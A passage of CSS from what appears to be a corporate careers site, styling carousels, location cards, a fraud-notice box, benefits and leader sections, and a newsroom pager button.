  .paragraph--type--career-promo-banner .master-container-probanner .master-container-probanner-container-parent-desktop {
    display: none;
  }
}
@media screen and (max-width: 768px) {
  .paragraph--type--career-promo-banner .master-container-probanner .master-container-probanner-container-parent-desktop {
    display: none;
  }
}
@media screen and (max-width: 480px) {
  .paragraph--type--career-promo-banner .master-container-probanner .master-container-probanner-container-parent-desktop {
    display: none;
  }
}
.paragraph--type--career-promo-banner .master-container-probanner .master-container-probanner-container-parent-tab {
  display: none;
}
@media screen and (max-width: 1024px) {
  .paragraph--type--career-promo-banner .master-container-probanner .master-container-probanner-container-parent-tab {
    display: block;
  }
}
@media screen and (max-width: 768px) {
  .paragraph--type--career-promo-banner .master-container-probanner .master-container-probanner-container-parent-tab {
    display: block;
  }
}
@media screen and (max-width: 480px) {
  .paragraph--type--career-promo-banner .master-container-probanner .master-container-probanner-container-parent-tab {
    display: none;
  }
}
.paragraph--type--career-promo-banner .master-container-probanner .master-container-probanner-container-parent-mobile {
  display: none;
}
@media screen and (max-width: 1024px) {
  .paragraph--type--career-promo-banner .master-container-probanner .master-container-probanner-container-parent-mobile {
    display: none;
  }
}
@media screen and (max-width: 768px) {
  .paragraph--type--career-promo-banner .master-container-probanner .master-container-probanner-container-parent-mobile {
    display: none;
  }
}
@media screen and (max-width: 480px) {
  .paragraph--type--career-promo-banner .master-container-probanner .master-container-probanner-container-parent-mobile {
    display: block;
  }
}
.paragraph--type--career-promo-banner .slick-dots-container-desktop, .paragraph--type--career-promo-banner .slick-dots-container-tab, .paragraph--type--career-promo-banner .slick-dots-container-mobile {
  position: relative;
}
.paragraph--type--career-promo-banner .slick-dots-container-desktop .slick-dots, .paragraph--type--career-promo-banner .slick-dots-container-tab .slick-dots, .paragraph--type--career-promo-banner .slick-dots-container-mobile .slick-dots {
  bottom: 30px;
  max-width: 100%;
  right: 0;
  margin: 0 !important;
}
@media (max-width: 1024px) {
  .paragraph--type--career-promo-banner .slick-dots-container-desktop .slick-dots, .paragraph--type--career-promo-banner .slick-dots-container-tab .slick-dots, .paragraph--type--career-promo-banner .slick-dots-container-mobile .slick-dots {
    left: 0;
    right: 0;
    margin: 0 auto !important;
    display: flex;
    justify-content: center;
  }
}
.paragraph--type--career-promo-banner .slick-dots-container-desktop .slick-dots li, .paragraph--type--career-promo-banner .slick-dots-container-tab .slick-dots li, .paragraph--type--career-promo-banner .slick-dots-container-mobile .slick-dots li {
  margin: 0 5px !important;
  padding: 0 !important;
  width: 24px !important;
  transition: all ease-in-out .5s;
}
.paragraph--type--career-promo-banner .slick-dots-container-desktop .slick-dots li button, .paragraph--type--career-promo-banner .slick-dots-container-tab .slick-dots li button, .paragraph--type--career-promo-banner .slick-dots-container-mobile .slick-dots li button {
  border-radius: 8px;
  background: #ABABAB;
  width: 24px;
  height: 12px;
  transition: all ease-in-out .5s;
}
.paragraph--type--career-promo-banner .slick-dots-container-desktop .slick-dots li button:before, .paragraph--type--career-promo-banner .slick-dots-container-tab .slick-dots li button:before, .paragraph--type--career-promo-banner .slick-dots-container-mobile .slick-dots li button:before {
  content: '' !important;
}
.paragraph--type--career-promo-banner .slick-dots-container-desktop .slick-dots li.slick-active, .paragraph--type--career-promo-banner .slick-dots-container-tab .slick-dots li.slick-active, .paragraph--type--career-promo-banner .slick-dots-container-mobile .slick-dots li.slick-active {
  width: 80px !important;
}
.paragraph--type--career-promo-banner .slick-dots-container-desktop .slick-dots li.slick-active button, .paragraph--type--career-promo-banner .slick-dots-container-tab .slick-dots li.slick-active button, .paragraph--type--career-promo-banner .slick-dots-container-mobile .slick-dots li.slick-active button {
  background: #FB4E0B;
  width: 80px;
}
.paragraph--type--career-promo-banner .slick-dots-container-desktop .slick-dots > li, .paragraph--type--career-promo-banner .slick-dots-container-tab .slick-dots > li, .paragraph--type--career-promo-banner .slick-dots-container-mobile .slick-dots > li {
  display: inline-block;
}
.paragraph--type--career-promo-banner .slick-dots-container-desktop .slick-dots > li:only-child, .paragraph--type--career-promo-banner .slick-dots-container-tab .slick-dots > li:only-child, .paragraph--type--career-promo-banner .slick-dots-container-mobile .slick-dots > li:only-child {
  display: none;
}
.paragraph--type--career-promo-banner .slick-dots-container-desktop {
  display: block;
}
@media screen and (max-width: 1024px) {
  .paragraph--type--career-promo-banner .slick-dots-container-desktop {
    display: none;
  }
}
@media screen and (max-width: 768px) {
  .paragraph--type--career-promo-banner .slick-dots-container-desktop {
    display: none;
  }
}
@media screen and (max-width: 480px) {
  .paragraph--type--career-promo-banner .slick-dots-container-desktop {
    display: none;
  }
}
.paragraph--type--career-promo-banner .slick-dots-container-tab {
  display: none;
  height: 100%;
  width: 100%;
  min-height: 60px;
  position: relative;
}
@media screen and (max-width: 1024px) {
  .paragraph--type--career-promo-banner .slick-dots-container-tab {
    display: block;
  }
}
@media screen and (max-width: 768px) {
  .paragraph--type--career-promo-banner .slick-dots-container-tab {
    display: block;
  }
}
@media screen and (max-width: 480px) {
  .paragraph--type--career-promo-banner .slick-dots-container-tab {
    display: none;
  }
}
.paragraph--type--career-promo-banner .slick-dots-container-mobile {
  display: none;
  height: 100%;
  width: 100%;
  min-height: 60px;
  position: relative;
}
@media screen and (max-width: 1024px) {
  .paragraph--type--career-promo-banner .slick-dots-container-mobile {
    display: none;
  }
}
@media screen and (max-width: 768px) {
  .paragraph--type--career-promo-banner .slick-dots-container-mobile {
    display: none;
  }
}
@media screen and (max-width: 480px) {
  .paragraph--type--career-promo-banner .slick-dots-container-mobile {
    display: block;
  }
}

/**********   FD Career Promo Banner End *****/
/**********   FD Career Open Positions Start *****/
.fd_open_opportunity {
  margin: 0px -15px;
  overflow: hidden;
  background-color: #eef9fc;
  padding: 50px 30px;
}
@media (max-width: 480px) {
  .fd_open_opportunity {
    padding: 50px 15px;
  }
}
.fd_open_opportunity .navbar {
  padding: 0;
  margin: 20px 0;
}
@media (max-width: 768px) {
  .fd_open_opportunity .career_nav_tab {
    display: none;
  }
}
.fd_open_opportunity .tabs-to-dropdown-nav-wrapper {
  width: 100%;
}
.fd_open_opportunity .tabs-to-dropdown-nav-wrapper .dropdown {
  display: none;
}
@media (max-width: 768px) {
  .fd_open_opportunity .tabs-to-dropdown-nav-wrapper .dropdown {
    display: block;
  }
}
.fd_open_opportunity .tabs-to-dropdown-nav-wrapper .dropdown-toggle {
  display: block;
  width: 100%;
  border-radius: 8px;
  border: 1px solid var(--EXL---Gray-DBDBDB, #DBDBDB);
  color: var(--EXL---Orange-Red, #FB4E0B);
  font-family: Yantramanav;
  font-size: 16px;
  font-style: normal;
  font-weight: 500;
  line-height: 125%;
  /* 20px */
  text-align: left;
  padding: 15px;
  outline: none;
  position: relative;
}
.fd_open_opportunity .tabs-to-dropdown-nav-wrapper .dropdown-toggle:active, .fd_open_opportunity .tabs-to-dropdown-nav-wrapper .dropdown-toggle:focus {
  outline: 0;
  box-shadow: none;
}
.fd_open_opportunity .tabs-to-dropdown-nav-wrapper .dropdown-toggle::after {
  position: absolute;
  right: 20px;
  top: 22px;
}
.fd_open_opportunity .tabs-to-dropdown-nav-wrapper .dropdown-menu {
  width: 100%;
  border-radius: 0px 0px 8px 8px;
  border: 1px solid var(--EXL---Gray-DBDBDB, #DBDBDB);
  background: var(--EXL---White-FFFFFF, #FFF);
  z-index: 2;
}
.fd_open_opportunity .tabs-to-dropdown-nav-wrapper .dropdown-item {
  padding: 15px;
  color: var(--exlseo-24654672-e-3643, #2E3643);
  font-size: 16px;
  font-style: normal;
  font-weight: 400;
  line-height: 125%;
  /* 20px */
  text-decoration: none;
  background: transparent;
}
.fd_open_opportunity .tabs-to-dropdown-nav-wrapper .dropdown-item:hover {
  background: transparent;
  color: #FB4E0B;
}
.fd_open_opportunity .fd__open__opportunity___header {
  color: #000000;
  text-align: center;
  font-size: 56px;
  font-family: "Yantramanav", Sans-Serif;
  font-style: normal;
  font-weight: 300;
  line-height: 64px;
  margin: 0px auto 44px auto;
  max-width: 753px;
}
@media (max-width: 768px) {
  .fd_open_opportunity .fd__open__opportunity___header {
    font-size: 32px;
    line-height: 40px;
    margin-left: 15px;
    margin-right: 15px;
    margin: 0px 15px 16px 15px;
  }
}
@media (max-width: 480px) {
  .fd_open_opportunity .fd__open__opportunity___header {
    font-size: 32px;
    line-height: 40px;
    margin-left: 15px;
    margin-right: 15px;
    margin: 0px 15px 16px 15px;
  }
}
.fd_open_opportunity .fd__open__opportunity__subheader {
  color: #2E3643;
  text-align: center;
  font-family: "Yantramanav", Sans-Serif;
  font-size: 20px;
  font-style: normal;
  font-weight: 400;
  line-height: 125%;
  /* 25px */
  max-width: 954px;
  margin: 0px auto 44px auto;
}
@media (max-width: 768px) {
  .fd_open_opportunity .fd__open__opportunity__subheader {
    font-family: "Yantramanav", Sans-Serif;
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    line-height: 125%;
    /* 20px */
    margin: 0px 15px 16px 15px;
    text-align: center;
  }
}
@media (max-width: 480px) {
  .fd_open_opportunity .fd__open__opportunity__subheader {
    font-family: "Yantramanav", Sans-Serif;
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    line-height: 125%;
    /* 20px */
    margin: 0px 15px 16px 15px;
    text-align: center;
  }
}
.fd_open_opportunity .fd__location__card {
  width: 100%;
  margin-bottom: 30px;
  min-height: 356px;
  border-radius: 16px;
  background-size: cover;
  background-repeat: no-repeat;
  display: flex;
  flex-direction: column;
  justify-content: end;
  text-decoration: none;
  outline: 0;
}
.fd_open_opportunity .fd__location__card .fd__location__card__outer {
  border-radius: 16px;
  background: rgba(255, 255, 255, 0.7);
  backdrop-filter: blur(10px);
  margin: 24px;
  padding: 14px 18px;
  opacity: 1;
  visibility: visible;
}
.fd_open_opportunity .fd__location__card .fd__location__card__outer .fd__location__card__outer__country {
  color: #005071;
  font-size: 32px;
  font-style: normal;
  font-weight: 500;
  line-height: 40px;
  /* 125% */
  margin-bottom: 5px;
}
@media (max-width: 768px) {
  .fd_open_opportunity .fd__location__card .fd__location__card__outer .fd__location__card__outer__country {
    font-size: 24px;
    line-height: 32px;
  }
}
.fd_open_opportunity .fd__location__card .fd__location__card__outer .fd__location__card__outer__count {
  color: #000000;
  font-size: 22px;
  font-style: normal;
  font-weight: 400;
  line-height: 32px;
  /* 145.455% */
}
@media (max-width: 768px) {
  .fd_open_opportunity .fd__location__card .fd__location__card__outer .fd__location__card__outer__count {
    font-size: 16px;
    line-height: 22px;
  }
}
.fd_open_opportunity .fd__location__card .fd__location__card__hover {
  border-radius: 16px;
  height: 0;
  background-color: rgba(251, 78, 11, 0.9);
  padding: 0;
  flex-grow: 0;
  backdrop-filter: blur(20px);
  visibility: hidden;
  opacity: 0;
  transition: opacity 0.33s;
}
.fd_open_opportunity .fd__location__card .fd__location__card__hover .fd__location__card__hover__country {
  color: #ffffff;
  font-size: 32px;
  font-style: normal;
  font-weight: 500;
  line-height: 40px;
  /* 125% */
  margin-bottom: 5px;
}
.fd_open_opportunity .fd__location__card .fd__location__card__hover .fd__location__card__hover__count {
  color: #ffffff;
  font-size: 22px;
  font-style: normal;
  font-weight: 400;
  line-height: 32px;
  /* 145.455% */
  margin-bottom: 20px;
}
.fd_open_opportunity .fd__location__card .fd__location__card__hover .fd__location__card__hover__desc {
  color: #ffffff;
  font-size: 20px;
  font-style: normal;
  font-weight: 400;
  line-height: 36px;
  /* 180% */
}
@media (min-width: 1024px) {
  .fd_open_opportunity .fd__location__card:hover {
    text-decoration: none;
    outline: 0;
  }
  .fd_open_opportunity .fd__location__card:hover .fd__location__card__outer {
    background: rgba(251, 78, 11, 0.9);
    backdrop-filter: none;
  }
  .fd_open_opportunity .fd__location__card:hover .fd__location__card__outer .fd__location__card__outer__country {
    color: #FFFFFF;
  }
  .fd_open_opportunity .fd__location__card:hover .fd__location__card__outer .fd__location__card__outer__count {
    color: #FFFFFF;
  }
}
.fd_open_opportunity .fd__location__card__hover__desc__mobile {
  color: #000;
  font-size: 20px;
  font-style: normal;
  font-weight: 400;
  line-height: 36px;
  /* 180% */
  padding: 10px;
  display: none;
}
.fd_open_opportunity .fd__fraudulent__text {
  background: #ffffff;
  padding: 28px 42px;
  display: flex;
  margin-top: 42px;
  align-items: start;
}
@media (max-width: 1023px) {
  .fd_open_opportunity .fd__fraudulent__text {
    flex-direction: column;
    padding: 20px;
  }
}
.fd_open_opportunity .fd__fraudulent__text .fd__fraudulent__desc__text {
  color: var(--EXL---Gray-414141, #414141);
  font-family: Yantramanav;
  font-size: 18px;
  font-style: normal;
  font-weight: 300;
  line-height: normal;
  margin-top: 18px;
  max-width: 1146px;
}
@media (max-width: 1023px) {
  .fd_open_opportunity .fd__fraudulent__text .fd__fraudulent__desc__text {
    text-align: center;
    font-size: 16px;
    margin-top: 12px;
  }
}
.fd_open_opportunity .fd__fraudulent__text .fd__fraudulent__svg {
  margin-right: 22px;
}
@media (max-width: 1023px) {
  .fd_open_opportunity .fd__fraudulent__text .fd__fraudulent__svg {
    text-align: center;
    width: 100%;
    margin-bottom: 20px;
  }
}
@media (max-width: 1023px) {
  .fd_open_opportunity .fd__fraudulent__text .fd__fraudulent__svg svg {
    width: 40px;
  }
}
.fd_open_opportunity .fd__fraudulent__text .fd__fraudulent__desc__headeing {
  color: var(--EXL---Black-000000, #000);
  font-family: Yantramanav;
  font-size: 22px;
  font-style: normal;
  font-weight: 300;
  line-height: normal;
}
@media (max-width: 1023px) {
  .fd_open_opportunity .fd__fraudulent__text .fd__fraudulent__desc__headeing {
    text-align: center;
    font-size: 20px;
  }
}
.fd_open_opportunity .nav-tabs .nav-link {
  border: 0;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
  color: var(--EXL---Black-000000, #000);
  text-align: center;
  font-size: 32px;
  font-style: normal;
  font-weight: 400;
  line-height: 32px;
  /* 100% */
  text-decoration: none;
  background: transparent;
  margin-right: 40px;
}
.fd_open_opportunity .nav-tabs .nav-link::after {
  content: '';
  display: block;
  border-bottom: 2px solid transparent;
  padding-top: 8px;
}
.fd_open_opportunity .nav-tabs .nav-link.active {
  color: #FB4E0B;
  background-color: transparent;
  border-color: #FB4E0B;
}
.fd_open_opportunity .nav-tabs .nav-link.active::after {
  content: '';
  display: block;
  border-bottom: 2px solid #FB4E0B;
}
.fd_open_opportunity .nav-tabs .nav-link:hover {
  color: #FB4E0B;
  background-color: transparent;
  border-color: #FB4E0B;
}
.fd_open_opportunity .nav-tabs .nav-link:hover::after {
  content: '';
  display: block;
  border-bottom: 2px solid #FB4E0B;
}
.fd_open_opportunity .slick-prev {
  left: -20px;
}
@media (max-width: 1024px) {
  .fd_open_opportunity .slick-prev {
    left: -12px;
  }
}
.fd_open_opportunity .slick-next {
  right: 20px;
}
.fd_open_opportunity .slick-next, .fd_open_opportunity .slick-prev {
  font-size: 0;
}
.fd_open_opportunity .slick-prev:before {
  content: "";
  background-image: url(/themes/exl_service/images/icons/left_arrow.png);
  display: block;
  width: 72px;
  height: 72px;
  background-size: contain;
  background-repeat: no-repeat;
}
@media (max-width: 1024px) {
  .fd_open_opportunity .slick-prev:before {
    width: 62px;
    height: 62px;
  }
}
.fd_open_opportunity .slick-next:before {
  content: "";
  background-image: url(/themes/exl_service/images/icons/right_arrow.png);
  display: block;
  width: 72px;
  height: 72px;
  background-size: contain;
  background-repeat: no-repeat;
}
@media (max-width: 1024px) {
  .fd_open_opportunity .slick-next:before {
    width: 62px;
    height: 62px;
  }
}
.fd_open_opportunity .slick-next:hover::before {
  background-image: url(/themes/exl_service/images/icons/right_arrow_hover.png);
  background-size: contain;
  background-repeat: no-repeat;
}
.fd_open_opportunity .slick-prev:hover::before {
  background-image: url(/themes/exl_service/images/icons/left_arrow_hover.png);
  background-size: contain;
  background-repeat: no-repeat;
}
.fd_open_opportunity .slick-dots {
  bottom: -55px;
  max-width: fit-content;
  right: 60px;
}
@media (max-width: 1024px) {
  .fd_open_opportunity .slick-dots {
    left: 0;
    right: 0;
    margin: 0 auto !important;
  }
}
@media (max-width: 768px) {
  .fd_open_opportunity .slick-dots {
    bottom: -40px;
  }
}
@media (max-width: 480px) {
  .fd_open_opportunity .slick-dots {
    bottom: -40px;
  }
}
.fd_open_opportunity .slick-dots li {
  margin: 0 5px !important;
  padding: 0 !important;
  width: 24px !important;
  transition: all ease-in-out .5s;
}
.fd_open_opportunity .slick-dots li button {
  border-radius: 8px;
  background: #ABABAB;
  width: 24px;
  height: 12px;
  transition: all ease-in-out .5s;
}
.fd_open_opportunity .slick-dots li button:before {
  content: '' !important;
}
.fd_open_opportunity .slick-dots li.slick-active {
  width: 80px !important;
}
.fd_open_opportunity .slick-dots li.slick-active button {
  background: #FB4E0B;
  width: 80px;
}
.fd_open_opportunity .slick-dots > li {
  display: inline-block;
}
.fd_open_opportunity .slick-dots > li:only-child {
  display: none;
}
.fd_open_opportunity .slick-slider {
  display: flex;
  overflow: unset;
  margin-bottom: 10px;
  margin-top: 30px;
}
@media (max-width: 1024px) {
  .fd_open_opportunity .slick-slider {
    max-height: 100%;
  }
}
@media (max-width: 768px) {
  .fd_open_opportunity .slick-slider {
    max-height: 100%;
  }
}
@media (max-width: 480px) {
  .fd_open_opportunity .slick-slider {
    max-height: 100%;
  }
}
.fd_open_opportunity .slick-slider .slick-track {
  min-width: 100%;
}
.fd_open_opportunity .slick-slider .slick-list {
  min-width: 100%;
}

/**********   FD Career Open Positions End *****/
/**********   FD Career Benefits Start *****/
.career-benefit-master-container .slick-dots {
  bottom: -78px;
  right: auto;
  left: auto;
  width: 100%;
  text-align: center !important;
  margin: 0 !important;
  bottom: -22px;
}
@media (max-width: 1024px) {
  .career-benefit-master-container .slick-dots {
    left: 0;
    right: 0;
    margin: 0 auto !important;
  }
}
@media (max-width: 768px) {
  .career-benefit-master-container .slick-dots {
    bottom: -55px;
  }
}
@media (max-width: 480px) {
  .career-benefit-master-container .slick-dots {
    bottom: -55px;
  }
}
.career-benefit-master-container .slick-dots li {
  margin: 0 5px !important;
  padding: 0 !important;
  width: 24px !important;
  transition: all ease-in-out .5s;
}
.career-benefit-master-container .slick-dots li button {
  border-radius: 8px;
  background: #ABABAB;
  width: 24px;
  height: 12px;
  transition: all ease-in-out .5s;
}
.career-benefit-master-container .slick-dots li button:before {
  content: '' !important;
}
.career-benefit-master-container .slick-dots li.slick-active {
  width: 80px !important;
}
.career-benefit-master-container .slick-dots li.slick-active button {
  background: #FB4E0B;
  width: 80px;
}
.career-benefit-master-container .slick-dots > li {
  display: inline-block;
}
.career-benefit-master-container .slick-dots > li:only-child {
  display: none;
}
.career-benefit-master-container .dt-benefit-block {
  /* Main Container */
}
@media screen and (min-width: 481px) {
  .career-benefit-master-container .dt-benefit-block {
    display: block;
  }
}
@media screen and (max-width: 480px) {
  .career-benefit-master-container .dt-benefit-block {
    display: none;
  }
}
.career-benefit-master-container .dt-benefit-block .container-title {
  color: var(--EXL---Black-000000, #000);
  text-align: center;
  font-family: Yantramanav;
  font-size: 56px;
  font-style: normal;
  font-weight: 300;
  line-height: 64px;
  margin-top: 56px;
}
.career-benefit-master-container .dt-benefit-block .container-subtitle {
  color: var(--EXL-SlateGray---2E3643, #2E3643);
  text-align: center;
  font-family: Yantramanav;
  font-size: 20px;
  font-style: normal;
  font-weight: 400;
  line-height: 125%;
  margin-top: 16px;
  margin-bottom: 40px;
  /* 25px */
}
.career-benefit-master-container .dt-benefit-block .dt-flex-container {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  margin-top: 40px;
  margin-bottom: 80px;
}
@media (max-width: 480px) {
  .career-benefit-master-container .dt-benefit-block .dt-flex-container {
    margin-bottom: 32px;
  }
}
.career-benefit-master-container .dt-benefit-block .dt-flex-container .item {
  flex: 0 0 calc(50% - 15px);
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  text-align: left;
  padding: 0px;
  box-sizing: border-box;
  margin-top: 32px;
  text-decoration: none;
}
.career-benefit-master-container .dt-benefit-block .dt-flex-container .item .item-image {
  width: 100%;
  max-height: 317px;
  border-radius: 12px;
  object-fit: cover;
}
.career-benefit-master-container .dt-benefit-block .dt-flex-container .item .item-title {
  color: var(--EXL---Black-000000, #000);
  font-family: Yantramanav;
  font-size: 32px;
  font-style: normal;
  font-weight: 500;
  line-height: 40px;
  margin-top: 10px;
}
.career-benefit-master-container .dt-benefit-block .dt-flex-container .item .item-subtitle {
  color: var(--EXL-SlateGray---2E3643, #2E3643);
  font-family: Yantramanav;
  font-size: 20px;
  font-style: normal;
  font-weight: 300;
  line-height: 28px;
  margin-top: 5px;
}
.career-benefit-master-container .dt-benefit-block .dt-flex-container .item:hover {
  text-decoration: none;
}
.career-benefit-master-container .dt-benefit-block .button-container {
  text-align: center;
}
.career-benefit-master-container .dt-benefit-block .dt-benefits-button {
  margin-top: 40px;
  margin-bottom: 58px;
  width: auto;
  display: inline-block;
  margin-bottom: 56px;
}
.career-benefit-master-container .mo-benefit-block {
  margin-top: 32px;
  margin-bottom: 32px;
}
@media screen and (min-width: 481px) {
  .career-benefit-master-container .mo-benefit-block {
    display: none;
  }
}
@media screen and (max-width: 481px) {
  .career-benefit-master-container .mo-benefit-block {
    display: block;
  }
}
.career-benefit-master-container .mo-benefit-block .itemsheading {
  width: 342px;
  color: var(--EXL---Black-000000, #000);
  text-align: center;
  font-family: Yantramanav;
  font-size: 32px;
  font-style: normal;
  font-weight: 300;
  line-height: 40px;
  margin: 0 auto;
}
.career-benefit-master-container .mo-benefit-block .mo-flex-container {
  justify-content: center;
  margin-top: 16px;
}
.career-benefit-master-container .mo-benefit-block .mo-flex-container .slick-slide {
  padding-bottom: 45px;
}
.career-benefit-master-container .mo-benefit-block .mo-flex-container .slick-dots {
  bottom: -22px;
}
.career-benefit-master-container .mo-benefit-block .mo-flex-container .items {
  margin-bottom: 24px;
  padding-left: 15px;
  padding-right: 15px;
  text-decoration: none;
  display: block;
}
.career-benefit-master-container .mo-benefit-block .mo-flex-container .items img {
  width: 100%;
  height: 230px;
  border-radius: 15px;
  object-fit: cover;
}
.career-benefit-master-container .mo-benefit-block .mo-flex-container .items .head-benefits {
  color: var(--EXL---Black-000000, #000);
  font-family: Yantramanav;
  font-size: 22px;
  font-style: normal;
  font-weight: 500;
  line-height: 40px;
  margin-top: 16px;
}
.career-benefit-master-container .mo-benefit-block .mo-flex-container .items .body-benefits {
  color: var(--EXL-SlateGray---2E3643, #2E3643);
  font-family: Yantramanav;
  font-size: 16px;
  font-style: normal;
  font-weight: 400;
  line-height: 125%;
  margin-top: 8px;
}
.career-benefit-master-container .mo-benefit-block .mo-flex-container .items:hover {
  text-decoration: none;
}
@media screen and (min-width: 481px) {
  .career-benefit-master-container .mo-benefit-block .mo-flex-container {
    display: none;
  }
}
@media screen and (max-width: 480px) {
  .career-benefit-master-container .mo-benefit-block .mo-flex-container {
    display: block;
  }
}
.career-benefit-master-container .mo-benefit-block .button-container-benefits {
  display: flex;
  justify-content: center;
  align-items: center;
  margin-top: 24px;
  margin-bottom: 32px;
}

/**********   FD Career Benefits End *****/
/**********   FD Leaders Start *****/
.fd__leaders {
  padding: 50px 0;
}
.fd__leaders .fd_header {
  color: #000000;
  text-align: center;
  font-size: 56px;
  font-family: "Yantramanav", Sans-Serif;
  font-style: normal;
  font-weight: 300;
  line-height: 64px;
  margin: 0px auto 27px auto;
  max-width: 753px;
}
@media (max-width: 768px) {
  .fd__leaders .fd_header {
    font-size: 32px;
    line-height: 40px;
    margin-left: 15px;
    margin-right: 15px;
    margin: 0px 15px 16px 15px;
  }
}
@media (max-width: 480px) {
  .fd__leaders .fd_header {
    font-size: 32px;
    line-height: 40px;
    margin-left: 15px;
    margin-right: 15px;
    margin: 0px 15px 16px 15px;
  }
}
.fd__leaders .fd_subheader {
  color: #2E3643;
  text-align: center;
  font-family: "Yantramanav", Sans-Serif;
  font-size: 20px;
  font-style: normal;
  font-weight: 400;
  line-height: 125%;
  /* 25px */
  max-width: 954px;
  margin: 0px auto 44px auto;
}
@media (max-width: 768px) {
  .fd__leaders .fd_subheader {
    font-family: "Yantramanav", Sans-Serif;
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    line-height: 125%;
    /* 20px */
    margin: 0px 15px 16px 15px;
    text-align: center;
  }
}
@media (max-width: 480px) {
  .fd__leaders .fd_subheader {
    font-family: "Yantramanav", Sans-Serif;
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    line-height: 125%;
    /* 20px */
    margin: 0px 15px 16px 15px;
    text-align: center;
  }
}
.fd__leaders .fd-leaders-card {
  width: 100%;
  background-color: #f6f6f6;
  border-radius: 16px;
  text-decoration: none;
  outline: 0;
  height: 100%;
}
.fd__leaders .fd-leaders-card .leader-image img {
  height: 325px;
  width: 100%;
  border-radius: 16px 16px 0px 0px;
  object-fit: cover;
}
.fd__leaders .fd-leaders-card .leader-title {
  color: var(--EXL-MidnightBlue---005071, #005071);
  font-family: Yantramanav;
  font-size: 32px;
  font-style: normal;
  font-weight: 700;
  line-height: 40px;
  /* 125% */
  padding: 20px 20px 0;
}
@media (max-width: 480px) {
  .fd__leaders .fd-leaders-card .leader-title {
    font-size: 30px;
  }
}
.fd__leaders .fd-leaders-card .leader-tag {
  color: var(--EXL---Black-000000, #000);
  font-family: Yantramanav;
  font-size: 16px;
  font-style: normal;
  font-weight: 400;
  line-height: 28px;
  /* 175% */
  padding: 0 20px;
}
@media (max-width: 480px) {
  .fd__leaders .fd-leaders-card .leader-tag {
    font-size: 14px;
  }
}
.fd__leaders .fd-leaders-card .leader-desc {
  color: var(--EXL---Black-000000, #000);
  font-family: Yantramanav;
  font-size: 20px;
  font-style: normal;
  font-weight: 400;
  line-height: 125%;
  /* 25px */
  padding: 20px;
}
@media (max-width: 480px) {
  .fd__leaders .fd-leaders-card .leader-desc {
    font-size: 18px;
  }
}
.fd__leaders .slick-prev {
  left: -20px;
}
@media (max-width: 1024px) {
  .fd__leaders .slick-prev {
    left: -12px;
  }
}
.fd__leaders .slick-next {
  right: 20px;
}
.fd__leaders .slick-next, .fd__leaders .slick-prev {
  font-size: 0;
}
.fd__leaders .slick-prev:before {
  content: "";
  background-image: url(/themes/exl_service/images/icons/left_arrow.png);
  display: block;
  width: 72px;
  height: 72px;
  background-size: contain;
  background-repeat: no-repeat;
}
@media (max-width: 1024px) {
  .fd__leaders .slick-prev:before {
    width: 62px;
    height: 62px;
  }
}
.fd__leaders .slick-next:before {
  content: "";
  background-image: url(/themes/exl_service/images/icons/right_arrow.png);
  display: block;
  width: 72px;
  height: 72px;
  background-size: contain;
  background-repeat: no-repeat;
}
@media (max-width: 1024px) {
  .fd__leaders .slick-next:before {
    width: 62px;
    height: 62px;
  }
}
.fd__leaders .slick-next:hover::before {
  background-image: url(/themes/exl_service/images/icons/right_arrow_hover.png);
  background-size: contain;
  background-repeat: no-repeat;
}
.fd__leaders .slick-prev:hover::before {
  background-image: url(/themes/exl_service/images/icons/left_arrow_hover.png);
  background-size: contain;
  background-repeat: no-repeat;
}
.fd__leaders .slick-dots {
  left: 0;
  right: 0;
  margin: 0 auto !important;
  text-align: center !important;
}
@media (max-width: 768px) {
  .fd__leaders .slick-dots {
    bottom: -40px;
  }
}
@media (max-width: 480px) {
  .fd__leaders .slick-dots {
    bottom: -40px;
  }
}
.fd__leaders .slick-dots li {
  margin: 0 5px !important;
  padding: 0 !important;
  width: 24px !important;
  transition: all ease-in-out .5s;
}
.fd__leaders .slick-dots li button {
  border-radius: 8px;
  background: #ABABAB;
  width: 24px;
  height: 12px;
  transition: all ease-in-out .5s;
}
.fd__leaders .slick-dots li button:before {
  content: '' !important;
}
.fd__leaders .slick-dots li.slick-active {
  width: 80px !important;
}
.fd__leaders .slick-dots li.slick-active button {
  background: #FB4E0B;
  width: 80px;
}
.fd__leaders .slick-dots > li {
  display: inline-block;
}
.fd__leaders .slick-dots > li:only-child {
  display: none;
}
.fd__leaders .slick-slider {
  display: flex;
  overflow: unset;
  margin-bottom: 10px;
  margin-top: 30px;
}
@media (max-width: 1024px) {
  .fd__leaders .slick-slider {
    max-height: 100%;
  }
}
@media (max-width: 768px) {
  .fd__leaders .slick-slider {
    max-height: 100%;
  }
}
@media (max-width: 480px) {
  .fd__leaders .slick-slider {
    max-height: 100%;
  }
}
.fd__leaders .slick-slider .slick-track {
  min-width: 100%;
}
.fd__leaders .slick-slider .slick-list {
  min-width: 100%;
}

/**********   FD Leaders End *****/
/**********   FD News room tabs Start *****/
.view-events .insights-empty-results span {
  text-align: center;
  width: 100%;
  display: block;
  margin: 50px 0;
  font-size: 22px;
  font-weight: 400;
  min-height: 300px;
}
.view-events .js-pager__items {
  margin-bottom: 45px !important;
}
.view-events .js-pager__items .pager__item .button {
  font-size: 16px;
  color: #FFFFFF !important;
  padding: 11px 24px;
  min-width: 136px;
  text-decoration: none;
  line-height: 1.5;
  border: 0;
  font-weight: 500;
  border-radius: 8px;
  color: #FFFFFF !important;
  background: linear-gradient(to right, #005071 50%, #FB4E0B 50%);
  background-size: 200% 100%;
  background-position: right bottom;
  transition: background-position .3s ease-out;
}
.view-events .js-pager__items .pager__item .button::after {
  display: inline-block;
  color: #FFFFFF !important;
  padding-left: 6px;
  content: "";
  background-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12" fill="none"><path d="M10.1273 11.7453L9.03273 10.6187L12.9998 6.65166H0V5.09365H12.9998L9.03273 1.12658L10.1273 0L16 5.87265L10.1273 11.7453Z" fill="white"/></svg>');
  background-repeat: no-repeat;
  transition: transform 0.6s ease-out;
  vertical-align: middle;
  height: 12px;
  width: 16px;
  margin-left: 8px;
}
.view-events .js-pager__items .pager__item .button:hover, .view-events .js-pager__items .pager__item .button:focus {
  color: #FFFFFF !important;
  background-color: #005071 !important;
  text-decoration: none;
